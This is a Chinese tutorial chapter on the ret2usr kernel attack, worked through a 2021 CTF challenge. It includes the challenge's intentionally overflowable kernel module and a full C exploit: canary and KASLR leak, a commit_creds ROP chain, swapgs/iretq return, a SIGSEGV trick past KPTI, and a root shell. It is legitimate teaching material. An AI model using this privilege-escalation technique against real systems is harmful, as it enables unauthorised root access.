ret2usr
在本章中,我们将介绍一种最基础的攻击,也就是 ret2usr
原理
Ring Model
在 IntelCPU 中,存在 4 个特权级别:Ring0~Ring3,内层 Ring 可以任意地使用外层 Ring 的资源。而在现代的操作系统中,一般只使用了 Ring0 和 Ring3 两个特权级,其中 Ring0 由 OS 使用,Ring3 则由程序使用。
在最新的 x86s 提案中,已经删除了没有使用的 Ring1 和 Ring2
SMEP/SMAP
See 内核保护机制
KPTI(Kernel Page Table Isolation)
在 KPTI 中,使得内核态与用户态的隔离进一步增强。具体而言,就是内核态中的页表包含了用户态的页表,以及内核态的页表。而用户态中的页表包含了用户态的页表,以及仅部分的内核态页表。同时,内核态中的用户态页表是不可执行的,即类似于 SMEP。
K3RN3L 2021 - Easy Kernel
├── build.sh
├── fs
│ ├── bin
│ ├── etc
│ ├── home
│ ├── init
│ ├── linuxrc -> bin/busybox
│ ├── proc
│ ├── root
│ ├── sbin
│ ├── sys
│ ├── usr
│ ├── vuln.c
│ └── vuln.ko
├── launch.sh
├── vuln.c
└── vuln.ko
可以看到它直截了当的给出了源码 vuln.c,我们首先观察 fs/init 以及 build.sh 和 lunch.sh
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t 9p -o trans=virtio,version=9p2000.L,nosuid
sysctl -w kernel.perf_event_paranoid=1
insmod /vuln.ko
exec su -l ctf
/bin/sh
#!/bin/bash
pushd fs
find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../initramfs.cpio.gz
popd
/usr/bin/qemu-system-x86_64 \
-m 128M \
-cpu kvm64,+smep,+smap \
-kernel linux-5.8/arch/x86/boot/bzImage \ # 需要用 build.sh 生成
-initrd $PWD/initramfs.cpio.gz \
-nographic \
-snapshot \
-monitor none \
-s \
-append "console=ttyS0 kaslr quiet panic=1"
可以发现,题目开启了 KASLR,SMEP,SMAP 和 KPTI
#include <linux/module.h>
#include <linux/init.h>
#include <linux/kernel.h>
#include <linux/fs.h>
#include <linux/errno.h>
#include <linux/types.h>
#include <linux/cdev.h>
#include <linux/uaccess.h>
#include <linux/proc_fs.h>
struct proc_dir_entry* proc_entry = NULL;
static int s_open(struct inode *inode, struct file *file)
{
printk(KERN_ALERT "Device opened\n");
return 0;
}
static int s_release(struct inode *inode, struct file *file)
{
printk(KERN_ALERT "All device's closed\n");
return 0;
}
static ssize_t s_read(struct file *file, char __user *ubuf, size_t size, loff_t *offset)
{
char message[40];
strcpy(message, "Welcome to this kernel pwn series");
if (raw_copy_to_user(ubuf, message, size) == 0) {
printk(KERN_ALERT "%ld bytes read by device\n", size);
}
else {
printk(KERN_ALERT "Some error occured in read\n");
}
return size;
}
static ssize_t s_write(struct file *file, const char __user *ubuf, size_t size, loff_t *offset)
{
char buffer[40];
if (raw_copy_from_user(buffer, ubuf, size) == 0) {
printk(KERN_ALERT "%ld bytes written to device\n", size);
}
else {
printk(KERN_ALERT "Some error occured in write\n");
}
return size;
}
static const struct proc_ops fops = {
.proc_open = s_open,
.proc_read = s_read,
.proc_write = s_write,
.proc_release = s_release
};
static int __init init_func(void)
{
proc_entry = proc_create("pwn_device", 0666, NULL, &fops);
printk(KERN_ALERT "Module successfuly initialized\n");
return 0;
}
static void __exit exit_func(void)
{
if (proc_entry) {
proc_remove(proc_entry);
}
printk(KERN_ALERT "Module successfuly unloaded\n");
}
MODULE_LICENSE("GPL v2");
module_init(init_func);
module_exit(exit_func);
存在明显的 overflow 和 leak 的地方。同时,观察汇编我们可以看到存在 Kernel Stack Canary
mov rax, gs:28h
mov [rsp+38h+var_10], rax
xor eax, eax
因此我们的思路非常清晰:
- 泄露 Kernel Stack Canary
- 泄露 Kernel Address
- 写 ROP
- ret2usr
准备工作
首先,我们修改一下 launch.sh
#!/bin/bash
gcc -static -masm=intel -o fs/exp exp.c
pushd fs
find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../initramfs.cpio.gz
popd
/usr/bin/qemu-system-x86_64 \
-m 128M \
-cpu kvm64,+smep,+smap \
-kernel bzImage \
-initrd $PWD/initramfs.cpio.gz \
-nographic \
-snapshot \
-monitor none \
-s \
-append "console=ttyS0 nokaslr quiet panic=1" \
我们在 launch 时重新编译 exp,然后关闭了 kaslr 方便分析
exp 编写
既然我们是一个驱动,那么我们就会需要有一个 file descriptor 去与我们的 device 进行交互。
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
int main() {
int fd = open("/proc/pwn_device", O_RDWR);
if (fd < 0) {
puts("[-] Failed to open device");
exit(-1);
}
puts("[+] Opened device");
}
此时,我们需要泄露 kernel stack,为了绕过 kaslr,我们还需要泄露 kernel address,幸运的是,通过调试,我们可以在栈上直接发现这两个值。
在 qemu 运行后,使用 gdb 连接
sudo gdb -x gdbscript
gdbscript 参照 gdbscript
之后,通过 lsmod 查看 module 基址,在 gdb 中增加 symbol-file
/ # lsmod
vuln 16384 0 - Live 0xffffffffc015b000 (O)
gef➤ add-symbol-file fs/vuln.ko 0xffffffffc015b000
gef➤ b s_read
gef➤ c
再次运行 exp,即可
此时我们已经可以使用 k_write 构造溢出,然而我们的 ROP chain 应该如何构造呢?
首先来看 gadget 的获取,首先我们解压出 vmlinux
然后使用 ropper 搜索 pop rdi; ret,将其减去 0xffffffff81000000 即为 offset
0xffffffff810016e9: pop rdi; ret;
gef➤ p/x 0xffffffff810016e9-0xffffffff81000000
$2 = 0x16e9
gef➤ kbase
Found virtual base address: 0xffffffff98200000
gef➤ x/i 0xffffffff98200000+0x16e9
0xffffffff982016e9: pop rdi
那么我们的 ROP chain 要填什么呢?commit_creds(prepare_kernel_cred(NULL))。在旧版本中,prepare_kernel_cred(NULL) 将会返回 1 号进程的 cred,也就是 &init_cred。
之后,我们需要返回用户态,与 leave; ret 类似的,我们需要构造一个 swapgs; ret; iretq; ret 的链子,同时填充上 iretq 所需要 pop 的内容
As with a real-address mode interrupt return, the IRET instruction pops the return instruction pointer, return code segment selector, and EFLAGS image from the stack to the EIP, CS, and EFLAGS registers, respectively, and then resumes execution of the interrupted program or procedure. If the return is to another privilege level, the IRET instruction also pops the stack pointer and SS from the stack, before resuming program execution. If the return is to virtual-8086 mode, the processor also pops the data segment registers from the stack.
payload[++i] = (unsigned long)spawn_shell; // userland rip
payload[++i] = user_cs;
payload[++i] = user_rflags;
payload[++i] = user_sp;
payload[++i] = user_ss;
此时,我们就可以构造出这样一个 payload
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void spawn_shell() {
puts("[+] Returned to userland");
if (getuid() == 0) system("/bin/sh");
else puts("[-] Not root");
}
int main() {
int fd = open("/proc/pwn_device", O_RDWR);
if (fd < 0) {
puts("[-] Failed to open device");
exit(-1);
}
puts("[+] Opened device");
unsigned long buf[80] = {0};
read(fd, buf, 64);
for (int i = 0; i < 80; i++) {
printf("%lx ", buf[i]);
}
unsigned long canary = buf[5];
unsigned long base = buf[7] - 0x262c01;
printf("[O] Canary: 0x%lx\n", canary);
printf("[O] Base: 0x%lx\n", base);
unsigned long prepare_kernel_cred = base + 0x8c2d0;
unsigned long commit_creds = base + 0x8beb0;
unsigned long pop_rdi = base + 0x16e9;
unsigned long swapgs = base + 0xc00f58;
unsigned long iretq = base + 0x24e62;
saveStatus();
unsigned long payload[40] = {[0 ... 39] = 0x4141414141414141};
int i = 5;
payload[i++] = canary;
i++;
payload[i++] = pop_rdi;
payload[i++] = 0;
payload[i++] = prepare_kernel_cred;
payload[i++] = commit_creds;
payload[i++] = swapgs;
payload[i++] = iretq;
payload[i++] = (unsigned long)spawn_shell; // userland rip
payload[i++] = user_cs;
payload[i++] = user_rflags;
payload[i++] = user_sp;
payload[i++] = user_ss;
write(fd, payload, sizeof payload);
return 0;
}
此时再次运行 exp,我们可以看到已经返回到了我们的 spawn_shell 函数,然而由于 KPTI 的限制,我们无法在内核态中运行我们的用户态函数,此时就会报一个 Segmentation fault。

简单使用 signal(SIGSEGV, spawn_shell); 即可绕过
~ $ whoami
ctf
~ $ /exp
[ 5.917479] Device opened
[+] Opened device
[ 5.919314] 64 bytes read by device
20656d6f636c6557 2073696874206f74 70206c656e72656b 0
[O] Base: 0xffffffffba200000
[*] Status has been saved.
[ 5.922398] 320 bytes written to device
[+] Returned to userland
/bin/sh: can't access tty; job control turned off
/home/ctf # whoami
root
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void spawn_shell() {
puts("[+] Returned to userland");
if (getuid() == 0) system("/bin/sh");
else puts("[-] Not root");
}
int main() {
signal(SIGSEGV, spawn_shell);
int fd = open("/proc/pwn_device", O_RDWR);
if (fd < 0) {
puts("[-] Failed to open device");
exit(-1);
}
puts("[+] Opened device");
unsigned long buf[80] = {0};
read(fd, buf, 64);
for (int i = 0; i < 80; i++) {
printf("%lx ", buf[i]);
}
unsigned long canary = buf[5];
unsigned long base = buf[7] - 0x262c01;
printf("[O] Canary: 0x%lx\n", canary);
printf("[O] Base: 0x%lx\n", base);
unsigned long prepare_kernel_cred = base + 0x8c2d0;
unsigned long commit_creds = base + 0x8beb0;
unsigned long pop_rdi = base + 0x16e9;
unsigned long swapgs = base + 0xc00f58;
unsigned long iretq = base + 0x24e62;
saveStatus();
unsigned long payload[40] = {[0 ... 39] = 0x4141414141414141};
int i = 5;
payload[i++] = canary;
i++;
payload[i++] = pop_rdi;
payload[i++] = 0;
payload[i++] = prepare_kernel_cred;
payload[i++] = commit_creds;
payload[i++] = swapgs;
payload[i++] = iretq;
payload[i++] = (unsigned long)spawn_shell; // userland rip
payload[i++] = user_cs;
payload[i++] = user_rflags;
payload[i++] = user_sp;
payload[i++] = user_ss;
write(fd, payload, sizeof payload);
return 0;
}
至此,我们成功完成了第一个内核的权限提升。接下来的内容,将不会再对 gadget 获取等常规内容作具体描述。